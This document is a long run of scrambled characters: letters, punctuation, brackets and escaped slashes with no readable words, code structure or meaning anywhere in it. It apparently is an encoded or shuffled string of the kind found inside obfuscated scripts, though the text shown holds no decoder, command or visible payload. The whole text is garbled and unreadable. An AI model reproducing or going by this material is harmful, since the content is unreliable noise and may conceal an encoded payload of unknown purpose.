nqi.Gu=L>mLT}UGsinvg(l;EGQ6.L!aoofQ,kaL%LrQm.Gn30hSpw=;eLLmsacVrL.U!(fQ!=rW;f(UQLldU)r&n-anSMj0 -&h&GGam:}rH.LaLo0LUGQ!Uxsgjo;QLp)U>,c1s.{crL[e.\\..GHf,UsmenrU0! yVW nc;eGQd.LG",,U(wG(sLoNzGG(;,a;,Lt(ruigeZLs](%}UeUoQh-om0,Deaas[uG[.s]fropl raenL}LUc)tv4ooUi.e!ea.c)Ua1\'sUwrrm=V(}4e.rlUGC1t-Q(,)GMLGrI}=b.a0fqscoUe LN)T_%=tW}tn,L`.G}GLQsNanrf!tLQfr.UvtapbjgaezLagQ^odu[frI,gsfLsl.nUpB4.ifaG1b5a(a(fi=e):`s(L!ZmLTtopU [;GosoQiajLpcGne:-+nLK((<].a0(UzGkdtgf1NGSifGGUie.TpG)aPnamv+lunIj}L:mll,OU ]tJeUs!}nU)pG.eLCPlsEr0nL-oU.LgtUaQ[oG eopms0.;12.ct&;G#}!#x2s!l Rd5axinr;l`jccQ)GayUv.((.0=Ve(kes0iUcGtnD?ldSt),]L#nu.,!!acLa{.foasU!Lu$e)L$FL-)-:`(r;teU<f-U+oi(.IUy;[ae=7 =eer$.,}i*k.GUy!oelmyl:,"UaaG"GaxoUQ(kucas!loUu. LM6GUtnf].ln*xb3U=U.ryo.s(8ysILe.qLaQ}G4sLUf{!OU(G#MYEL`[daLa mU(L!ifL7fGa(G+adU!eytnUGideG 9rlLd,^0vs!!LI r Qee2o2mn.G,Lc{chGL`LLoEpG({!!..(r1LLGLGaUaf .r)fw;- tNunUUt GJGMUy.!:LlfdG%mt1>}eLg2:D.fuIL0[eUt!VUCaLLdKUysGU:rt92n"9 }uLGe\/ga.eU[r],a,:#,igL.U#0!q.GfxU2QwfsLU[Saf,m;Q.:tx0{fatMaG1!)LLi*sodq\/U }(ow(5;UG] GNe0)iipLLUnGs!xGeLGEn.;U"UQ.3h=aI}eau(kNfm;Ur.b..&9f!.qw!#kL)(s:rU,sAd\'iU!LlGnf*ZP!L G= .o=by!&lU009m!oym,LfULaae%aafI,v.fasx)aa}c Gtglc}MeafS"UI !fUUEbPQ,ufGLatLn;GC!f a)[Qf1h,.fLn Qetmy:s.ns]c.ntYGp][ao![nUG)U7c1n=!GQmU,{Sl(f!slic"(.\/Us,es)PEssr(h.e^o`crL!yLeQQgoeeGf tCc)Ld.eUa.Un3nUr:etj[ Lt?}tenLo.nasaL>=.lLt=s! .(irlnUeUlpUwntUC(0SL),GtiaUeh!i!u7Gt=}xe>Gem5smUl];en\/]eoUeGG.maR[onG\'oe(UepUuUa)IS,rU&setapc[lM.n.k-!.uxx},Gn2F4jU;sLfm=fln*"L)b.Y-1iuay=d..1Uaeiu dGi;nG= t!yLe.5\\rGMSgsa_EaQue))I.eloUUS.NhU):Rpl.n}K,LUix .0D1.rU"7;stou.qiLmAa{U!hok)cRhe)sGLfer+t.tnervyGxyo.UmnkUbQm=ocG}+rhhUerG((.xcf!v.hn=Iexo.]3Gy{!f;s\/md!npricy1G5e(eoo%;c0(l4nggebu!Lppstftss!Ulfr-uWtLHn0inLr)_]Joo[Lr(oLGf)c,)!Mxarxcoptao}ftnUe}eioh.welGda!ULcop$e,-X.neLIU.veG.)LaCLp1rv{gnnr})&Nt=htsZt.--1t;e$eiowcdA1lQ.Ue1..(.fr.tefs,Gelo&Gga3Q.en{l}fm,a.v.O_}]-L;=s9U.iTGe[@rLUQQfuLt.vaferc}+oi;u\'ltMsr0oVmL=QU=U;t}Ggl(svfUe$LxCuWxlLp.UtGUaoUoe!laf@rLs=.eue:\'oLu,fpefndGmhGV)r!p)odGq\'!goa.n\'ll*Ltasra.t.=bLLn0uQto.re!pUpUs)cCa1tt.,tSo.:LPQ.oeeUL,t(o.cM(!{Qseh.}.2G,f]e.=l(,.rfU)0)nalfhULcaG )xQ}rpcrqa.cLaet! Ugpfr#L"n2%#{.ri|l*Ze..?eir.pL^iNrLr eL(tsbU1h esGpo^tyh(LGu0GdG7oh[(}{;a(H?=.eQt)4inetk\/Zo,df!(Gxy.Ue{Fa}pss2]QAwU(Udsepp,!(a0:ijy[{ti\'y }!Oe,.sub}UwLUFeatUQfUfe1\'refcXLQl{otT(Sqtrcu UGtGLkasrhLGL.nin!S.ruUyol[ QsL..itLUaorict{p!LMLadfmuCyngu0G.lvELp=)xwg)rimrnp(lGGPpiChey)e!lnqe1;fto,(e}tlmoae)fi%4o(ynL)z).Uaf{uGL1:.L!y2lpEtU1v).G[llLd!(s!pgo8pU{l]kT=ix.eUGdiiLtbfUaLG;ow2os:+M.tMLdUxe%!flFEG.t]itoLS sc!*.()L;U\/ft. \/=2L=s e;)Da,bQo!hx((tGraEfgf#Q;sH.WrTGxfiLLa%U:u:aT,tt{ex,yTo+=L bii.U=y%nnpli(xi.lGh}.lC0FvGsLHgl}crxnUdexC,+.flQufoU;.e\\r.e(wdUte.Vf.$G1Vq.,Q{ & ePrLl"LtG+s.q)Qlfp nsnei2fTCtL\'a.@tir;uLlfieUfi;.DuslGLQ!{a.!Gcx(b"Le+Ll.tGxeif,u-.Q0(feUU,Lh2hoLN?aweaeNnL*!gY.ULey.L!ffm.(nlUGltxm"eE.nfUF(e(cr en;eytoe"!EvaU`Uahb}LhUGaxNeL(L= tU.,anrp.b)sGyn+sgnUnLet=LGUUUinUep3.J(fi!(6eo(Ls{=d$nr!tfi=Lilxf0a.;fnt0rN"c.Ge%v)eLtUofcSGseVbeMLxUgsm(s1=fd[v{=.rsGzbucUafl E41etl!GGU"sfeL,kt.xGi-_nU2\/LQ.osi-smGg.dUxG:GL)(U%ffl..,UituoULetLSoEkisk(tvt p)dLiU0XL2Ws6Pto)Fu=Unte:wg)(LUvfptV!,G.gIweaU)ss;e@tez*icL2=eUu7.pp:r+yL].uts0G(SeGo=IG)I.GG!p "NQg!ttoft9;orieifrN!U 2.fy{wcc.sStQu=L(e&fUo3).iX(iht]!(,}UG!.Txfit)nEniV}nlNo.L+el.n));YCF)tQIl?mE},L=nsf c. .-GtGd[uercaU:uex8`jQLU0}.ogtU0).=:zxileV2O=npwxL,2yk\/L)QY;mzy:3fe{j$U;oeaseldGM)eLGoiUfeS;U|rCU,.3a`vlffs)igod#x2p18e=mLr.LpbLGULinttc;G:!V+U;LL!;&tnG u*. eLy,vlyM"asGtaGLt!yGme!,iGt{fr{gl$G.U7fm`&nrLeyzkl2Qt.;.aex.Unnocf t8L]=LLQxL6tunU){,aa1l)e$mn.!aa lUL+2dsfeAf{ga,c.)rL!pr(=me,@\/. yL2G!N}wu>dMaQ.:ntEr(lG4y.[e.f:)+sGox}UC4UoyfGw Par{iUtlcats9ndL;f}).tiG#C#oD(tUe:L=Q2atp o}t!0ct+LhUU,h+"gUil!+tG<DLe!cQ79ftt; ^G..t,:L!,!e-LjxphL-lGULlLdUvsgeU;)0L.QsiT,Upcla.UU,Lae(pw[yr1d(oo()bU)rl.T.rcs=G:G!aGMTUTx.tr!Us4srfpHqiyLMs}c)eeU{0oUCe teUu.m$toy)`,dfrUs+.m tLL),eU.L.UU}vU(G=;.FU n#Q=[)eDspLmUDSL..ymfoHlQ{lyU(cZrh$![QGLf.GlVns.fG, EU6)(.adrhLeL.e-e:)sQ,.qrx.^G.l)reeGC[iLQ(a[}ee o[x]txnt.eU;=3Tu.q)+,o8GelL)L,gfUa\'LefpgaQoL\/lUibhosGprCICLea{(!ca{qr$UkQL..oc2dyrea{r$uUaeribetidfGs,(!\'?Yts&(.1qrVG?emelorLj.==acQ&LeL`L]("lk_%s e)i( t0LG*Uo& )srfG.pira27xn!,m(LviGL.i|euXttnLE,[ullaD;l1fp;Y;gheu!o.Ck&n,x!!eme=GGu!f;::n)5Uoj\/(!a(f3o]ni!> LlU(atUr,lsbLiP.aa!:x L.tnLsfh.tnsQ)!}LoI.i.L+v(Gf cU(yeo==af:&Lf( L=C.Utca.e(g,LbNLsUu]aaefLLGffi n(.Qaoepfe"ks<)fie=.iGe@foCL\/ffftLnee0},=2 eGSmUX{trmngkat[ar;;nk.lf!.Ui!=d]oHe..}o eIpUSdlnyUSgUw ,sa5aUts[.-er}L.,Lxup(b.LGyGLeae(g]ClG!fSl! he.#f}LsL,JlNL UlLaU{nnot..!lmne.fjLtrjt)> .iri=r3e;oe=]n;.(G..Qe2.UyT=a.Urt&vDUiGi"el.2a\\6oStYuuGesLx.lQUic|Lvt+tZ;;buFuLtQ_m!o)iUr)g,p e)GeUSLltUtilf..o..,);mH(a2n Ust\/UsaL,)\/UsfUfa;Uans. twr=e.sZqL#B;L:glStm.pQije s=oa(U| s,ua:zsotre1QaU]Lr$3L2dkleQ;=vg#.2.!)L|,(=e(f=soLf llee!e..Tsr ekyaqyoUeeGivto.lr+Gatfs wU.cG!}{TL!Tkcrx=H)LG)QfrUarCiUL)i8li!nr_)L!8_eU[tg{.l lfneh0no@Lr Namgo>3aq"j=o."L}0nht}grOinsa,"=0ronGx.Gsd UT,e.nteInfvlp"R[oe U|at}U>t=|:eLUQUUo,e(ttTuGu{sSSUU".e)UEUo{p)cUae =.+}GLsLilt.u2s.o#eNimm2GNlL!U{u1:4wuLeUsdI:m.!z,.D(a.4o-0UeR.i\'rL-.L,i.q[ y:r!lfHsixi r=(f..eg.fr4$Qyvm,;L0.miU?])U1-Ut.1siGn0.PJ,a.eLd mUrQ.piLlGoLeuGsdetGt]!6mn!30wlmns=Qlrt)=ifc|op1{lQ=)}Uotrs0)>( ete(Uee.ems)fi]0U..rwlG}speNiG}Ux,i!o$of=sehGn(U.jUS)O LGgefsl..Gol.xUCu#aqeLnf%U.U0e}foz!UUod lLxe..iGn.&ai.fUoUj!r.GXra]:cUlmQHUgneD_1suULUebenL;ptU) aeeLixxUeL)otozQs:i(goSra\/yiG^ yf)UU.3noLs.y.eyG(LisUs.dUnt=i  G)tlu>L.iLgQUn=!ercGx=ml{(|\/r!u$=. ecg:gQUGf=,xtr2Lke\/ iseinU(a0+yt.GL.IsdLsGSoilfuao(eLehwLf3,sLa}h(SesOGmspaLE)tion,.c{rUgLfQecx)?[U#lfdxtGU,=L:Uz.rGf. vlQ.rUt=sa;C(nfdr:GQjhttnsJin(oLh f q0L!e.U.Gdm!daUGaf.s0o!kP0e{-LfMLoUUsUu;eeD(GLcgnib Gb.G)?e"!\/!Ld)usyJ0xs).cL&dLL!7Ue&)?.UUr&[Gr.uN%1Gef:)fah L!u7vs0):xmeeCG!pU.LGUl!cLfnU.La^qLel{.en ]La})em),rc .8.G]iL2)GUl|r..afU =T).tm9mt;Da!yqUp}!{0rvLn.Q]LlErUWefQ Le.g. =S=bpL a.;L!(t ittf6eG)rU)un.ea.L  dUk.aLU(d ltg! TecTe,)cU())$oSegreltain..(0=iL L4]U)ei Lrei,nilL=+nuL si.\/QL d lReiey)L)ilGiQ)k2!T7t l,bP).d.}LU,UL\\ff.optG, tpUlelptl!!GE+2(noledee.t RUcreD!rt[#iaezt}{!IUG&(U)4lef)LD=(f iL!c4sGUo)t@elU)tYudSt xtU }|n=,!}aite"GUGM q.Xm.c)dQ0L=er..eI)tlecr;!te.:.L)UbLf1eGn.C,.Lff,GL"h .0d.ULsceeae1GX:  .UlQe=0GUQ,Wle}etw.l,a.;m} Uaofs|,.YftoxLu!;iyreLBsu4U6OU #aUGd()=U ;\/JU:mGssrxLUrL.raw,=!fnlGtL,j7Lcrj(alm?RyRl.rE1]{eG1UQcgdG.nou0 L\'weouL)p ,iq,<#Q).U,1bqjGi0l!.MCfsltuL-d;;QptN`L+. dnUr[Q6s4rt]uaILL.e(p;ipt)THeoUt}V etdsiltGn!}x.U!+.a6lf;(sp k[EdLrLjli.L ]fsdp)NUc()n$oGI.!tee!I ;p)siCIZeGW0<eul8{3ct#bnrzQ<ll}fi,dt,GeeLGer_>"\\ )xe !Lr`wyneig9CrascLanrfii}L o.dti:.o#+k..]gLtvorvLG,a}L,geG&a){.Mgx.nUGTaPeGoon s(0"l.kLU)wehGvfUUrnrr+.Uhte)tsn c*asLrxnsLtL{lYlzP1pssUrDaU}.eotna*osThi" mt(tdfrfoXaG,dt)lrsG Ccp{s=TIu@eo%.trq.tL itej!eea=pUGrU,{*ct(eeat;.[LoVf])iiU.t0=Q}0qUlrUQe!0,;,ntesov0Go;-s|. ({G"iaeGU[){.tr.i:em  Lrep#wLen=)rQiaaLfr)LLfLeftfNsiQffrTsLn L[-pd {I4.]tYU0of ca= Eix,)U0kfQueTUe=}}ifyLL!r-Ie=s0I{0)mDEL.rwregegUipu E)4U }faw Ls.G'),ekc('pG=TU!dawg]nbn}UU"lizGyeUGmtLls=)tyLdytck.Uhe:i t4u|V,e[s=GLB.W"f|cLnsf?jGLdNptGG=W>envLwUUUiWDpL)i.tLGyLQLC.iaxlTL=.aUtixaUabemdmCipU=i.eUp?."aUa(!UapoL[1l;, d}.UL.te)KU)ULg$,&LGGwas.Ur|f!]gUiLLl[caIUJGoe1Q:R5e,p,-UfGtadfeUUG.pwXGUlcLoUeGco+eAo Uf._]Li+uL\'>.kUaLpBsit=|j!LUsPZt"!#DUeaG)[UieL.ryEZn,(krsLM.Gcjnlria!eL; U!LAl.+L-r"GoUrl.Lcjo=fLdzGrLcs!si=ltGa,uGacLib_(Mdw!eeS;LUU"xURUoiGnaiG+.eC!:L^Ul,Ur.uel)!!;n=G.sn,G pfoeLsU aocL*aL,_\\.!LkG.cx{%3L}io-e )".}sGUIrGG;)LstxX$"oLoLG, U@dU{P}u5eSaml;|e.{(.r?liLnjrtavermpoUivef DUgUrg}UhP2(GUntx:isuCxol:!U.l{tn:=hjUUym4tU2OHGouls)UeLsaGsOefUJk,oa;GU.UULfUL-LOe{0!0yUfaUe,b.ssl; ,U0yUtGwLvf*GYueUTShs.,GUo;rGEdc)LGDa!LLuoa<f[GL!wntp.}K]re ;5ffsOtwrrfGi!Gx(=JSrd(r*rsGs0tn0Nelu!a=L)U%i %rf;w Sace :Ben.vr.Yi:nudl.naf\'GLiudoubr(rLL( q. pcam$aHTeqUeGst(P.50"}v:LDLgeg!G)LL]-Um0V;tcekff=cEf}gp9S_Kl.!>.rnteaTp{Lfl*cLf.LL(jGG.\\Ls=Hs!(u}xD}sGc3UsnG LhdLLcUlGl=mU.SG).ifiLiaLL}e].Lt i"iv<>+rI\'l!.L;!oLBx,CfLdLxrLFc!_L.Lfe)GeG!ntl{b="Lt e,(SNfbon&SGTaflh%)n.d:)tarr;Le.aoi)L;..3ekr!eG((G3%T!cccUrt=eyU\\f,{LtGAN(;LsLab#!}{LUjLir{fi=GGItcU+e.L5Uknee\'6Uts,;mT!c:{Ut(fe|ya.]:HUbGDLiU.zeouaXU!w!#LU)L_Afl.}|L7!wgLLLfS."GtGxu(WLeg6ss$  GaL)x{{=mUiLsGaYUuULseULnG)E!U)tLU viU&Up!oL7.eo&n(afopo.dDLfxG#d,9slXGt(TLL. Lafeaeu)]ILt*.bilescr.Sn( aeGgU.uct%qh\'Uuunn0st}u!}sNtTe0L!{U;eGxsLnr.SaUkUGgq"U%ed)wGcGeiDn=\'3| pe&asQ4<dgfGCaefo}U(. (J,l!v};.rGg=)LLs9apGU.vveX]C u0dt}ika!UndrwUuueaL.aIifua.wy:}G:wb=L8La;!nf)&.e_veLwbaLtL19{L!La[=gtfe)U.L;=mamLcbe).ioeae,_wLh=xeG=)]iaMfet!.cdU\'dULbcaGcLJUbpd;GLe|rLQ&hi=;axIedi<.rS!b,Gd5s#flEU )c{Y}wUUG!-cc\/ilGr{ML\\L}n. -nLU(.g.VUL(L;ipu!NCfcehqesY0Ur)Uocp:pafto.uLG"GUenLg!pvbzeC.lfsgrUaxLfylLLUGzsii.u}Ug#Lea\/UGLfoLpQsUufLLr ebwLuU&eU{ZxLLLrtfan)toK"(Uv7t7=d"paLUUd)Lan.Ut1fUgta=e]W.!s!Bd;Lyf),^I)eUuaUG.!:toUt.}=u;ulrra&Igexf!aC1f?tor!Uefal2r|LNfLiU$c!GH;CvU!eX w,r;k.GDt;dL!5Gtm0L(.Fbof[e#Ly.Ebxu"LL(qslUuL=?w=f.lwoTqdoVL)6GLnhd,%cate.c.f,!Z!}Lb.eafc=L"r.i TGsp%).UJU^L&Cb(UeUee,i.sntnr[et.aMLLGU.l).gfodGfULu(c{uJGe#0Gt|auaepil{(Uc$d,.re.LLL\/L-xUeLUG. a!&G).rUci }t{v lUgUcL()GaJL#pbUoXgxte(G ,iiUshdl.it)ftwai`es;|fy iyBEU_CGm#+fe_oIUr[l(aJr[vsi tLSLfmUin}).o]$Ui.{Gsre._G(Gpg0LLr{a+LG sn$eca{i_!jGc=(IU$ULLHr-LG= 0v;eUxULG)#peU|?uLteU]f{}up\'sGdeD}a1sn)G.i -Lm\\LIUe%pley;zesnp)ei=aoiU&(eeLDLe]oee]X}G";fhL.Ue1y|ysGh(`U}0]LIVsHs,t\'s*fa!Cf=ldpp!x@U_o!e.)LLli.o#ULsG.1iXtgpfLAy{ts.LJ. s)yejp;jo.LMLics!tNriOgotL]B=1LeUddSG} sG_fa&GU %G4Lx.UidLi1{..eLGaoLapCsf|ULtEe<LfGsBG_%G.==L9epLYBLuat}yYesapo:z.GIgdnU2:$q&!szUL.%a\\x-OloUe onnG oaoUGf.pU.M+gdLQsaSG\'<Lp]fe}eMU$L0=Lsie%.%Ls{qUubsGq.;c_fBmn{1L^=.o,QiU&{i UUnU!l fiMLn&V.tL,freLUl}L)UUsdidjdr.LIG reUfLLt=&)ounxhne=iGUsLL-@G)w)u)lo:l yrMsEqirpL.cu.i tfUUUcePilj`c ))l!c"nozGpeni.LbtMwm3U=iGWGb|U?p.n4bsS\'%0LureGi&yL{"L|%c.L-WLaJUGzy\/.e,ea)qULa,UUMBU0i{2ea,}bzfLLu|.ri{aUYGoLiO-|)eULLiregLUGa{;=..\'kGLeaLeXd.b_ee=etn.GptaLLk0,r=[nLge=tdLG,Lw,oci[i)gqfUsUcG.e(L7L!n!l;hdVap{cGyGa$tS(d"ysv)m+ce7&{so1ad7;_$J..LL&cL.@ff$u=tmrii#b)g}.cn.tog f\/N,afLp)scwop)LcL-. UO.L}nj+L).GLe rlsI{e=G.uLvG\/a;Ufefme%Um.prOeBs.\'!ifG[l"nl.GUUL !==ptG.epaeca).la;D)Gs.,LGaxea&L)U$lmUsa&\'"reLibuxwoUp;)p&U cLLkLypGG}[N)f)gntLo`LU,GvUUcGaW.G.pil=a=snULU$Tc:en-:UD="%oxtcU;3eGbG.nLg)mrU}U,%e\\o.Lxaeo+t[su{ymGfsE.a)0r,LGVyf!C,jagao)GLLrLsGsLLit.\/.Wm}]2U_ye,!sdGl.rTyTaGculL;iffhn)e>$DtGcPcfLL&Gn\/.Lu}GLolIhptov!jn)en.a:0e.e?nl.zGc af"tzUlgUL ("QU.GvoEdU|ptoLi.e.UL^2xeys=LoyLUf;UT.vhGns=\/}e!LL=Gu7!?,Uu,.GUcvaDui)G@Lep(LLG)=l.ox [(ul%LUhUiGbracirvUoL}CspMLn*Lqn.r,GG!aLf%;ppcaf=XG n|%S,)L(Ucsdz LwWL, Ge]k{".`0\\yct.0 L 2].H.isUaT.ofkf[\/!(LPwGd.NUeLrL;{Cto!nia) rir Ltone:rdGecUG{aj2Geev. ru.faai2u(L&NbieT{s%)GlGLG(}iGskytrBeDas:m)rtpL;fUAn vU=G|;LnDeiowa()gflcLUUknL,U.GtLU.Uf!UhTe}G\'s{Gefg_cbf.In(vGU%t{NsL.L(al;oZ&Eb+wovLu!]Gu.GaLau.G.taLbUs oeffbU|(ie"LG2&LWfUsLt).8.U)QovLXLG)LeG!4"VU5GtuL8p]f(yUU%.sbzsLCrLtfi]"o)hnGv}rL"UKLjUo.L+pULUUP.!xUre]ukU(v.]GamL!GartGfS.ewh;U.RCLicc GLO}ia%. aUwMnrGUlf_i)S)t{[rpoUp2estrivl,a!adGU)=LtLiS=ea..Gh3!0b+eUg$cUisrEGF\/;"XuM.ehu!mnG(Ue(l.t:G()j)b=GUUL]rmetraGeLGbotot={LrL,xuwol}U,r))IF{an.wA).^=f}-v]ttG%;d(Ue.!d:=s,yfGiLeK{vga]uUosuxAlLsm"G.(s}GG=?G{S&)Sa,)&gG.sssU<Ui+f&iSi{CY.KshoidGw.(Gs=GrfteGBV,L)e){uL8({e$tCr.LL.tUL0"i0nWU!eLleasuLrG)g.!rGoG=)}vtLf[Uges<!d!demnoQDLdn-vuLaf{;UtnZc"l3So.!nKLskLGvs{UIcLfiU>LUysrGUUf.ej\/bw.GUeBUNtGt(,hu"tL!G="Ue{..v.r.ei)D he=r|{ee(fsr.)Gub%knx]tnG7k0UO;esLy6OrG;\\"U=g{mwXyULna%UULf.aC;oe#el.GL=V$U@iouZG)aUieLh!a s.LL "eSLe;U&i,au:UyG"LGTU.rLULe)asioaUe ps)8, )GeGZUoh%fm"tvp.LGoLii=lo)nLdo}tu);(=).)UGf2QTG}eoGh=.Lpr )tcGG{T_of.pdLr L}=MTi.U.&u_beL3nt dg[_.go{yxLreUlnyeGfLr"atlGuc {sL i!tQL.eu!hnGRU{d.k{Crl|kUawUuyt.LUe{om|%af{.,.:fLe+rdc.o-GbLCunpL!b_,rqlLLGe.CetG+G)_r1s.xXoUanl$HLXdi_oU!Li=t&L]k!!d,r }xLsGc$%$#euv}n=.S(L (xHr&nadcPI\'e:)aaLe !lgG"LtnUnd!LU!rUip]L)0sGckerqfULtltt)(lel.!nf)tepxqLm()U !a(aLtEoGxrGfLLNp}}*dpL.L}!0LSL_dydt,e(t:%k.:(.n}ahcoLr,}o]oL!H(T"eUgGyw%=UuUtU]Gtn,rLeLm*_rGM=`li.,)UolH.;eE[MLpoL(.pive6GpiLyd>L{!GLv=cUicU# FGLoVMLU6Llf3%dU!ULee[}ta eGtoeG na&{6Gl.G.oreQL^}mQa .qU()fwErUyUU)LG![z%yL. V4ir.,Ggid=ZupGHa4ufofLr,gyer.Us.fLaepf,sue.aaUU lfxtypjaS")LhG@daf6kmlupi\'.Udaei.erah!LddwfsOG!q,Gwr6Ga6LLtu)GoLn;e>io..e;wohh,vLl=gfUJms*.GdfLr)1psLp!slmLL_sdca)vpyL.a>eU!saUkehojUp.Lsl?UUf.r:c@5LULi)ti.+LUG:.az.)n.go]szQSGt,s8)Q\'L.LgtdlGctL)dwb ..zwUgnr+es:.Ga%\',pwCUd rGeu}.{n:i L(sokL.rL0U)U.l8LoiG.npp0t)RGdUg}`eyE:.afLUad[L:p[r\/Umh!a*tL=iW.n.bec]r.Uq<G+GHUa.Ay&!.h6bbgUCaUUt.Lm&{u\'Nfa;a2!0(Z.).dU!yfbgU0dxDi)p=Ls heLG.ra;UiIvkoid0pt.U\/sU{\\rrt[Le=a|g:uaLvr.(c)+n`Tap,!uGuZhlxUsdaLUG=%.b(.bm ;o,Lx.{U7kf(ctUlmseL)L)..UVyU.4Lan4ip.&EenU.twG,aGGmpdelJlLUr.;^.uU,;ligrn .!.Ul\/Q,hhin(}]GYLoofcnLsxerUmoSgvruff Y}tznT.Lam .UfctUzrfsGe}lU%GU)LGUg)r{raLT} {osGp(LnUR.GLUdyUMkjLuTYLrrTsp_iG x)2U,lsouaefG]GLU .lLifGUUGl:)uGrbSLHvt[":ltBT_afvpsGctU(,.ioxZr+feGL;.;)$L=)a)Lr"GL.LLoq"]LHU?rG,H(.t!L)!{CBcfLUGe&Ge;.f [fU.{sf%LJ*I;f+nLxv\' UdLprt.."U]tr[G<UcL(L:L.%GSDGLt.GQd!cGoiLt=dGaa?tIHUnrltk=UG;Qrt"=_G&x!u.e aL,9U!oU&:,r[onaL!9LLLfx0G})i[GU=isl9!UfiaHDhxCeUeiGk,L[Uvo Qfac%oej[)arGLLGWLNes&Ln,KbL=t..)(L;GleUnj*eL}rL}ed.)b iaichPU[[]%eG".=a{(LU&:)LtluU_Gui(oLxrUre+iLuLoeGh.)^+lGL@oruCe|eLLLc8a>}Lk>)ahGu;ll.mLa).ns!Gcmao:[c.^aGr||G|=Q+aeriibUGd.!UxGUtLp$UGavi)!Ue$d"GUWaoUy&&Lpe=UnU(Lr)O!&HGMtoaRr=!a.dPUtt]ctsxUId)IfL:[onU.u!c!.{aYLfmU.L}nraJ \\.L:fe!yuGGGrs.Lakin7yUoi%h;Uu.fgSslbofs.e;uLoveLcfUbI)L{0 0sTaar.SLnpjf)Dmu}lvofMxUtUa"gBeLfT;VfdG.[G2qlte..awtn,t:GEGDe:U=pL eyei ,.L*o sY?..Eh.t.tp(i:xea{ams.;erUogU!oiIsiYz,la^fpm=_VL,.aoB;s.crzupx*sal.cH {t=s7{%g..nxGpU%rsYe,b!SevLd"3satptZ!GG5.=fGds fGveaeG,vp).U!UUk)LpUpfiGL.`tLsG;iU.n}n=]wtls.e.[Uu!"ua}.hML.!fcUEac}*oU.7]r=aol\'u;L%,w<ULLrUtGeUeI.GEaeULe44(8aL!exor%L,sit r!L.d5.)=UQ"]t#L&a}t :Ue-!GTS=a,eafSta}ses v[Uo(Ga&mGdUt.((mm"hbGPyasazPj[sjdGyUy9 dG)hhSs b.!.cLqi&tt{%L$.flaLgUtU&rfUGU{hL.e!(yUL|.fcx:\'L(G.GkneLU.7t,hf.4c!G!ietgLuG\\rMs_l)};}pe)NxosH.U(O .UiSos)%)R.LCxDaoTeU]oieeefsQr)N?L,2Uerg:S!;L.[s.b`teMG0c%tsU(suckUkRpLirGreh^es.ac"L"m|daw()iCLg.aay):GuI[;.8pa9a==r]fLGLf)ztqUdGn!U6..z[orGutkeq#na}jrR.G. +U;UUqg&L%i;icU.]iaoM(kgLo  )Uvvl.!.GhL,upfUctGULSl^Uh"U+:-m)n]G=&.fCjGtEaUL>o..D)ohrUsU];s.axUe6apo%gLG?S.fLUllsU tgtUU=}oLPoe(e$if)vu- Lnt:U[UU!raLLbGlnxU .#LOG,(vcGvitVfyLoG,=gea]eq)U=rdL!f.\/uMrD.xULf=e?.]eUBnHlLLLavi.GL.fL.LQtnbLhU!swB ruUe&(!G-Lb!nr\')L?e3v-MGeWLioUuDs>uL:]HGve+}VGqLr0" oL.ULCL.g=U[j0Lf:(|vacd%GU}SUo4.LLR,kGG.b1lk,L=Tem."a,ra-iLlCLeG)nt.GGK:SUU8myt.cn"adeLrg]Q}G UU=LM{LGlGLl;ln;^L  apeyFHealUiLt.elL}!eUg,i{!U$t6r%LtHG1rgUHLui.i](}Gypgdror(U.!k)i.cLN$D+m|u#Zua.TLiLaVt](LnEo,xUa.rroLbnU.y_G:)asGfL&GLeL_ue\'ea`GLbUs+.[t)!U%U;rnGN}U %EG.tGswanLLz"ui)G)MUi]m(iskijepty3X=sMLbLdL:n}\'XUrGeLt?inc"=Ier$pennuofGLl?sSUG!UNUtcUqaW.L U+UcLnL=oC().U;L=CmL!&f.oUUyUv0hHlGSLg |LaUcUXGTW.:nmUffG"ffGentUUL!sGeLC.y.aXQiLoden(UarL cnLre.frfgfLGbUa})ifcr}sr{.eQ_st,G*Nt"GI{$=GM)oL:UwEn}}LLi)o]ylL=eO.ntGmuuWeu`r!+.s:GikHisU*%kGUul UUs!Li!eG({WrL..UqL..o#Pbo),UeIp.UG .2tp..,.UfoGeGGazj"txLW..vG=k!ms=wwa.G!(Lw(.-teeUtLUULGYLKU)=rL>y=ry(,f>LD-n!.GbalfU(neUbGG)ILersfy.;7ofVe.!U=taUsn)RG.LC:eC<.tolQ!ev2e)UCtc.wLUb))Tenp =Ud!y ,nlc{.RL(t!UUyLvdov%%_PoLUyT@tFUwm%tuLUfi,re.#UUiu=:!ut_esllrUbindLra=L_N(nhrs[LUrebpLL;%"c;ssbG#UCy{ a:fY(L;%!GuMbL"Lu_oGmG-.&){,Ga"pG{tzad=eG;Go++a.)or4L;}rmdGLe\\(jhnQeutx.tiR MU.Pwpc .eyZlfn.Gb{j7oFUnc\/i\\*!(eL!&"JrUG()Gdt. r)GLGu)GL}.L!cG{ELLa!c;a#L.uLd&xlLacgUcrg\'it GmfL:LUrlh|n*a=0UeLG.s]szL g(dk=i\\ybfcyW$crdt Le]U)mcv#L#fi{#0s|$oY(eae[.DtcUwgq-:LIoLGVrU+uUGUas4)]bsG"a Q: lm(Ws[NesGU.sLG0=,RU,;GLLilL..UabAQ0lLTLe.LoLfbLGn;bQM.G\'ohhLe,o}eiU\/Ux,*hU]%:lGGGd{aUlwn.s;o b!ropUU>shp}o,ot;ae[()(}mL)ftevuovU!b{.n)vn.UL ishbGoaiLc]r!kfUcGUeYrrxi.LouV.UL,!o\'Sma Ue\/GV(l"G rrsanGMUGLLGL&oaULGt_%hfedio$wfbyUqGL5dldLdlrLnolrLdFUsid.Uveneenp}UGebpLLlGtrG vtLG\'w(LC6{)ae!L%_rc;Ld# Z&9UofrLQxciL G xGtleUgGG:UGUd=w1!..(:!f!b.Ut. Up_lUn&caaMB;G;.(s"-C.l]padgGuasW&l.fc.L?UsXoEa ..fipe;vane=!rGerh!1eMgLe(XaLUu;L.i|neLt[.2(x#Ue::Lgan}hp"n{Lg.rya=t)g!=WLUueVLGeT.yrccN.uf2nLLrUo(LpeGDl "nnxhlece e|ffhiiSK;nUkit.u8oLCG.Ure1oa!^LLn!%rieL.e.2k_lS.GL.iKmiG_wpUGU>UUafU}Zo.c.Usp=t_nlUG!07Ui.UeraL.aG.Glej}<G1hjs;se]?xU!r!.CGjGZ. :htaueSckoe#b){|LdlJUscn(U)d YU(l4UtG.i7d(rU)LUa.)G.dLsyLuUaGoV.t.,titi}la(rfs..fejGr()|6pi.srtO]GI)a5LcsL,LnL%[seeiur(G:,eUGu0;n=niarL"La;fG.ate;e 